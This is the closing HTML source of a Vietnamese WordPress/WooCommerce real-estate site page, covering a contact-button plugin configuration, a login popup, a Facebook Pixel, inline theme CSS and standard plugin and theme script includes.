                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.href = 'https://zalo.me/0936571999';
                                    arcItem.color = '#008FE5';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-9';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Gửi yêu cầu gọi lại cho bạn";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'callback';
                                    arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                arcuOptions = {
            wordpressPluginVersion: '1.9.2',
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://nhathanhhoa.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#2964FF',
                            buttonText: "Call Now",
                        buttonSize: 'medium',
                            buttonIconSize: 24,
                        menuSize: 'large',
            phonePlaceholder: 'Nhập số điện thoại',
            callbackSubmitText: 'Gửi yêu cầu gọi lại',
            errorMessage: 'Lỗi kết nối. Hãy làm mới trang và thử lại!',
            callProcessText: 'Chúng tôi sẽ gọi cho bạn đến điện thoại',
            callSuccessText: 'Cảm ơn bạn.<br/>Chúng tôi sẽ sớm gọi lại cho bạn.',
            iconsAnimationSpeed: 600,
            iconsAnimationPause: 2000,
            callbackFormText: 'Vui lòng điền số điện thoại của bạn<br/>và chúng tôi sẽ sớm gọi lại',
            items: arcItems,
            ajaxUrl: 'https://nhathanhhoa.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "Nhập số điện thoại"
                },
                            },
            action: 'arcontactus_request_callback'
        };
                                    jQuery('#arcontactus').contactUs(arcuOptions);
                                                                        });
                                                                    </script>
<script>
jQuery( document ).ready(function() {
    if(jQuery("body").hasClass('home') || jQuery("body").hasClass('post-template-default')){
        var menumaint = 0; var menuli = jQuery('#masthead ul.header-nav-main>li');
        menuli.each(function(){
            menumaint++;
            if(menumaint > 1 && menumaint < menuli.length - 1){
                jQuery(this).hide();
            }
        });
    }
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="275f97ea58" /><input type="hidden" name="_wp_http_referer" value="/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://nhathanhhoa.com/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=133082675585547&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Mời bạn đăng ký nhận báo giá<div class="popup-image"><img src="https://datxuthanh.vn/wp-content/uploads/2019/10/chat-icon_50-min.png"></div></span></div><div class="popup-content"><div class="popup-content-pad"><p>[contact-form-7 404 "Not Found"]</p>
<style>.sticky-popup{width: 306px !important;}</style>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nhathanhhoa.com/phan-biet-giua-nha-o-xa-hoi-va-chung-cu-cao-cap-thuong-mai/" target="_blank" rel="nofollow" class="uf5ff21c0f721e23108df39e48fbf6c91"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf5ff21c0f721e23108df39e48fbf6c91 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf5ff21c0f721e23108df39e48fbf6c91:active, .uf5ff21c0f721e23108df39e48fbf6c91:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf5ff21c0f721e23108df39e48fbf6c91 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf5ff21c0f721e23108df39e48fbf6c91 .ctaText { font-weight:bold; color:#FFFFFF; text-decoration:none; font-size: 16px; } .uf5ff21c0f721e23108df39e48fbf6c91 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .uf5ff21c0f721e23108df39e48fbf6c91:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Phân biệt giữa nhà ở xã hội và chung cư cao cấp, thương mại</span></div></a></div></div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathanhhoa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/nhathanhhoa.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_873de673800f90556407e8152e2787fc","fragment_name":"wc_fragments_873de673800f90556407e8152e2787fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js' id='facebook-capi-param-builder-js'></script>
<script type='text/javascript' id='facebook-capi-param-builder-js-after'>
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/nhathanhhoa.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"40","assets_url":"https:\/\/nhathanhhoa.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.2' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855' id='flatsome-theme-woocommerce-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-7.0.1-3.5.15', '133082675585547');
